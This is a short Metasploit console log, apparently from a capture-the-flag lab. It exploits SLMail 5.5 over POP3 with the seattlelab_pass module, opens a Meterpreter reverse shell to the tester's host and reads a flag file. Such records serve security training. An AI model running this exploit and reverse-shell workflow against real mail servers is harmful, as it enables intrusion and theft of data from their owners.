 0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 -> 172.22.117.20:63220 ) at 2023-03-07 19:09:43 -0500
meterpreter > ls
Listing: C:\Program Files (x86)\SLmail\System
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2022-03-21 11:56:50 -0400 maillog.001
100666/rw-rw-rw- 4371 fil 2022-04-05 12:49:54 -0400 maillog.002
100666/rw-rw-rw- 1940 fil 2022-04-07 10:06:59 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2022-04-12 20:36:05 -0400 maillog.004
100666/rw-rw-rw- 2210 fil 2022-04-16 20:47:12 -0400 maillog.005
100666/rw-rw-rw- 2831 fil 2022-06-22 23:30:54 -0400 maillog.006
100666/rw-rw-rw- 1991 fil 2022-07-13 12:08:13 -0400 maillog.007
100666/rw-rw-rw- 2366 fil 2023-03-02 20:56:09 -0500 maillog.008
100666/rw-rw-rw- 1940 fil 2023-03-06 18:27:02 -0500 maillog.009
100666/rw-rw-rw- 2417 fil 2023-03-07 18:48:45 -0500 maillog.00a
100666/rw-rw-rw- 11111 fil 2023-03-07 19:09:42 -0500 maillog.txt
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49dmeterpreter >